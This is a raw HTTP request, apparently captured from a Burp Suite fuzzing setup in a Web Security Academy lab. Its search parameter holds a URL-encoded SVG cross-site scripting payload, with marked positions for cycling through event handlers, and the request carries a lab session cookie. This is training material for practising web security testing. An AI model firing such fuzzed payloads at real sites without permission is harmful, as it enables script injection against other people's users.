 GET /?search=%3Csvg+§onload§%3Dalert%281%29%3E HTTP/1.1
Host: 0a7f002f03d350ac8127b22d00f30072.h1-web-security-academy.net
Cookie: session=L1FiWTdriV0wRtbnOpryaODF3suIvnrZ
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a7f002f03d350ac8127b22d00f30072.h1-web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive